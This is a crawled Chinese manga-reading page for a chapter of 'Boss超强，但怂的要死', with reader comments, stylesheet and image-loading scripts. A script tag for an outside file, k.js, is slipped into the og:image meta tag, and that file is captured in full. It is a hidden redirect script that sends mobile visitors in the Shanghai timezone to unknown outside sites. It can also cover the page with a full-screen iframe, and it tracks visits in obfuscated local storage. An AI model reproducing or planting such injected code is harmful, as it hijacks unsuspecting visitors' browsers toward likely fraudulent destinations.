

--- FILE ---
content_type: text/html
request_url: https://www.darpou.com/zhangjie/90784-1-27.html
body_size: 5236
content:
<!DOCTYPE html>
<html>

<head>
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="zh-cn">
    <meta name="apple-mobile-web-app-title" content="百漫谷" />
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
    <link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
    <link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
    <style type="text/css">
        .fed-list-pics {
            background-image: url("https://www.darpou.com/111.png");
            background-position: 50% 50%;
            background-size: cover
        }
    </style>
    <title>Boss超强，但怂的要死--第28话 我变得好奇怪 - 百漫谷</title>
    <meta name="keywords" content="第28话 我变得好奇怪,Boss超强，但怂的要死最新漫画章节在线观看,Boss超强，但怂的要死最新漫画,Boss超强，但怂的要死最新章节,Boss超强，但怂的要死漫画" />
    <meta name="description" content="百漫谷提供 <<Boss超强，但怂的要死>> 漫画最新章节--第28话 我变得好奇怪, 简介【每周五更新】穿越异世界成为菜鸡的骷髅小兵男主，新手期叠满主角光....." />
    <meta itemprop="url" property="og:url" content="/book/90784.html" />
    <meta itemprop="name" property="og:title" content="Boss超强，但怂的要死第28话 我变得好奇怪online_最新漫画 - 百漫谷" />
    <meta itemprop="type" property="og:type" content="video" />
    <meta itemprop="image" property="og:image"
        content="https://res.cocomanga.com/comic/34067/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" />
    <meta itemprop="class" property="og:video:class" content="漫画更新" />
    <meta itemprop="actor" property="og:video:actor" content="" />
    <meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
    <meta itemprop="contentLocation" property="og:video:area" content="" />
    <meta itemprop="description" property="og:description"
        content="百漫谷提供 <<Boss超强，但怂的要死>> 漫画最新章节--第28话 我变得好奇怪, 简介【每周五更新】穿越异世界成为菜鸡的骷髅小兵男主，新手期叠满主角光....." />
    <script
        type="text/javascript">if (document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) { var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')); if (color[2] == 'white') { var elementid = document.getElementById('fed-colo-color'); if (elementid) elementid.parentNode.removeChild(elementid); } else if (!document.getElementById('fed-colo-color')) { var style = document.createElement('link'); style.type = 'text/css'; style.rel = 'stylesheet'; style.id = 'fed-colo-color'; style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; document.getElementsByTagName('head').item(0).appendChild(style); } else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; }</script>
    
    


    
 
    

    
    
</head>

<body class="fed-min-width">
    
 

    
    <div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
        <div class="fed-part-case">
            <div class="fed-navs-info">
                <ul class="fed-menu-info">
                    <li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96"
                                height="40" alt="百漫谷"
                                src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
                    </li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block"
                            href="/fenlei/2.html">漫画更新</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/4.html">更多漫画</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/3.html">漫画大全</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/1.html">最新漫画</a></li>
                    
                  
    				<li class="fed-pull-left">
    					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
    				</li>
                </ul>
       
            </div>
  
            <div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
                    <div class="fed-pops-key"></div>
                    <div class="fed-pops-box">
                        <div class="fed-pops-hot"></div>
                    </div>
                </div>
            </div>
            <div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span
                        class="fed-col-xs9">历史</span><a class="fed-clear fed-event fed-text-right fed-col-xs3"
                        href="javascript:;">清空</a></div>
                <ul class="fed-pops-list fed-back-whits"></ul>
            </div>
     
        </div>
    </div>
    <style type="text/css">
        body {
            padding-bottom: 0
        }
    </style>
    <div class="fed-main-info fed-min-width">
        <div class="fed-part-case">
            <div class="fed-arti-info fed-part-layout fed-back-whits">
                <div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
                    <h1 class="fed-font-xxiv">第28话 我变得好奇怪</h1>
                </div>
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/90784-1-26.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/90784.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/90784-1-28.html" onclick="fed.comment.show('')">下一章</a>
                </div><br/>
                        
          
            
                
                
                <div style="margin:20px 0 20px 15px">
    			    <div style="font-size:20px;margin-bottom:20px">小Tips:当前漫画无法观看可搜索同名漫画，网站存在多个数据源，可在首页使用搜索</div>
    			    <a href="/" style="font-size:20px;">前往首页</a>
    			</div>
          
            

           
                
                
                <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">努力加载中，请稍后</div>
                
         
                
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/90784-1-26.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/90784.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/90784-1-28.html" onclick="fed.comment.show('')">下一章</a>
                        
                        
                </div>
                        
                
            </div>
            
            
            

            <div class="fed-arti-info fed-part-layout fed-back-whits" style="display:none">
                <span style="font-size:21px">评论</span>
                <br>
                <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            你老攻在外面，不用害怕
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            我是看公告进来的有用阅点进来的吗？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            王八蛋，去。才更新这么点，有个毛用啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            就几个逃跑画面就没了？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            呜呜大过年的不要这样呜呜
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            因为内奸龙的效果可以选择不发动的  而且可能故意（放水）给忘的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这么短，肯定想要刀片了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            好厉害，怎么看出不是秋罗的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            魔法师好帅呀，就是喜欢装小奶狗骗喜欢的姑娘
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            女生本来就比男生容易幸存
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            hhhhhhhhhhh
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            希望能有更多人看见，真的很好看。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            从去年到现在一只支持，是我第一部入坑的漫画，希望一直更下去，慢慢支持
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            退钱，退钱，必须退钱。<br>Boss超强，但怂的要死
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            今天是2021年6月5日
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            苏莫熙你跟女主比，要脸蛋没脸蛋。要智慧，没智慧的。我要告诉你苏莫熙你算哪根葱？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            都看到这里了，竟然还有人
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            最后一句话有点像一个小说里面。<br>Boss超强，但怂的要死最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            说不定不止女主穿过来了，还有男主
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            只有用666才能勉强来表达我的感情<br>Boss超强，但怂的要死最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            水接着水丫的太平洋都不是你这么放的你这起码有50个太平洋了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            成熟的标志不是会说大道理，而是开始去理解，身边的小事情，去体谅，周遭的不得已<br>Boss超强，但怂的要死最新章节
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
                
            </div>
            
            <script> 
                var oScript=document.createElement('script');
            
                var txt_url="https://img.manga8.xyz/cocomh/txt/9975/29.txt"; 
                txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
            	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                oScript.src=txt_url; 
                
                document.body.appendChild(oScript);
            
            </script>
            
            <script>
    			function loadImg(images,count,hhh_neirong) {
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
            
        </div>
    </div>


    <div class="fed-foot-info fed-part-layout fed-back-whits">
        <div class="fed-part-case">
            <p class="fed-text-center fed-text-black"></p>
            <p class="fed-text-center fed-text-black">
                <a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
                <a href='https://www.darpou.com/sitemap.txt'>sitemap</a>
    
                

               
            </p>
            <p class="fed-text-center fed-text-black">&copy;&nbsp;2022&nbsp;https://www.darpou.com</p>
        </div>
    </div>
    
    
    
    
    
<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.darpou.com/template/vfed/asset/css/black.css?v=3.1.5
body_size: 342
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #eee;
}

.layui-layer-title {
	color: #eee!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #eee!important;
}

.fed-text-black {
	color: #eee !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #eee !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #eee;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #bbb!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #eee;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #bbb;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #faca8e;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #faca8e!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #faca8e!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #faca8e;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #faca8e!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #faca8e!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1706
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://llddy.jksdfdsf6uf.top/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://llddy.jksdfdsf6uf.top/xad.html');
            } else {
            //其他
                window.location.replace('https://ccse.zcrxlp.com/cbd/aaaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/plain
request_url: https://img3.manga8.xyz/cocomh/txt/9975/29.txt
body_size: 21
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9975/29/48.jpg"></p>')